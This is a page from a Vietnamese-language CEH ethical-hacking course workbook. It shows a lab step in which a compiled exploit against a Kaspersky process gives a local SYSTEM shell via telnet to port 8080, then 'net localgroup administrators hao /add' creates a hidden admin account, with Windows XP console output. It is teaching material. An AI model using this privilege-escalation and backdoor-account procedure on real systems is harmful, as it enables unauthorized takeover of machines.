 Giáo trình bài tập C|EH Tài liệu dành cho học viên
VSIC Education Corporation Trang 24
Chạy file exe đã được biên dịch để exploit vào Kaspersky đang chạy dưới quyền
admin hệ thống.
Sử dụng lệnh “ telnet 127.0.0.1 8080 “ để truy xuất vào shell có quyền admin hệ
thống. Ta tiếp tục sử dụng lệnh “ Net Localgroup administrators hao /add” để add user “ hao”
vào nhóm admin, và sử dụng lệnh net user để tái xác nhận
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
D:WINDOWSsystem32>
D:WINDOWSsystem32>net Localgroup administrators hao /add
net Localgroup administrators hao /add
The command completed successfully.
D:WINDOWSsystem32>net user hao
net user hao
User name hao
Full Name
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 8/3/2007 1:47 PM
Password expires 9/15/2007 12:35 PM
Password changeable 8/3/2007 1:47 PM
Password required Yes
 